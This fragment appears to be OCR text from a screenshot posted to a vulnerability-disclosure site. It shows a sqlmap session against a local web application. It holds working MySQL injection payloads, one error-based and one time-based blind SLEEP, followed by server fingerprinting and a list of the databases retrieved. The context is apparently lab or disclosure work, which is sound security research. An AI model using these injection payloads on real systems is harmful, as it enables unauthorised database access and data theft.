 管理员: C:\Windows\system32\cmd.exe
1,(SELECT (ELT(8925=8925,1))),0x7176706271,FLOOR(RAND(0)*2))x FROM INFORMATION_S
CHEMA.CHARACTER_SETS GROUP BY x)a) AND 'vOiE'='vOiE
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: localhost' AND (SELECT * FROM (SELECT(SLEEP(5)))DSxZ) AND 'Zsak'='Z
sak
---
[17:17:49] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.3.29, Apache 2.4.10
back-end DBMS: MySQL 5.0
[17:17:49] [INFO] fetching database names
[17:17:50] [WARNING] reflective value(s) found and filtering out
[17:17:50] [INFO] the SQL query used returns 6 entries
[17:17:50] [INFO] retrieved: information_schema
[17:17:50] [INFO] retrieved: dvwa
[17:17:50] [INFO] retrieved: mysql
[17:17:50] [INFO] retrieved: performance_schema
[17:17:50] [INFO] retrieved: phpok4simple
[17:17:50] [INFO] retrieved: test
available databases [6]:
[*] dvwa
[*] information_schema
[*] mysql
[*] performance_schema
[*] phpok4simple
[*] test
[17:17:50] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\localhost'
[*] shutting down at 17:17:50
C:\Python27\sqlmap>
www.wooyun.org